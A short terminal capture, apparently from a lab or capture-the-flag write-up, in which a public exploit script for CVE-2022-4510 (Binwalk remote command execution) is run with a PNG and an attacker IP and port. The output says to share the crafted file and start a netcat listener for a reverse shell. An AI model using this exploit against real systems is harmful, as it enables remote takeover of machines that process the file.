 ❯ python 51249.py 1.png 10.10.14.3 443
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.